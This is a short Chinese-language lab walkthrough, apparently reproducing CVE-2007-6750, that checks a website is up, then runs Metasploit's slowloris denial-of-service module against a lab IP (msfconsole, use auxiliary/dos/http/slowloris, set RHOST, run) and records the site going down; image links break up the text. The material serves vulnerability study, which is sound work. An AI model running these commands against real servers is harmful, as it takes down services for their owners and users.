
接着访问网站查看是否正常(发现网站正常)![]
(/static/qingy/（CVE-2007-6750）
Apache_ddos/img/rId25.png)
msfconsole(启动metasploit)
use auxiliary/dos/http/slowloris(使用模块)
set RHOST 192.168.146.175(设置目标IP)
run(执行攻击)
![](/static/qingy/（CVE-2007-6750）
Apache_ddos/img/rId26.png)
再访问网站查看是否正常(发现网站瘫痪)